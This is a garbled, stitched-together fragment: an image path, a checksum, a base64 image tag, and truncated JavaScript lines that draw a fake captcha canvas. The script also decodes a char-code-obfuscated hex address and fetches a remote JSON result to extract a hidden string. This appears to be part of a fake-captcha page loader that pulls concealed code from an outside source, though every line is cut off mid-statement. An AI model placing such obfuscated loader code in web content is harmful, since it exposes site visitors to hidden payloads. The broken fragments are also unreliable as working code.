
🔒 Hash checksum:
282a97d0f3ad196197cbb7cf388290d0
📆 Last updated: 2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13